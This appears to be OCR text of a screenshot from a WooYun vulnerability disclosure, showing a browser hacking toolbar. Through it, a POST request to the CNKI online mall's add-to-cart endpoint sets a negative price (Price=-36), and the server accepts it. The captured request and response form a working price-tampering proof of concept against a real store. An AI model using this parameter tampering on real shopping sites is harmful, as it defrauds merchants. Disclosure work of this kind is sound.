 最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://mall.cnki.net/magazine/uc/common/AddShoppingCart.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data type=2&sysTHName=ZHEV201510&sysMCName=%25E4%25B8%25AD%25E5%258D%258E%25E5%2584%25BF%25E5%25A5%25B3&Price
=-36&BalancePrice=72&picUrl=http%3A%2F%2Fc61.cnki.net%2FCJFD%2Fbig%2FZHEV%2FZHEV201510.jpg&r=0.932
1315603863
{"status":"100003","msg":"添加购物车成功"}
www.wooyun.org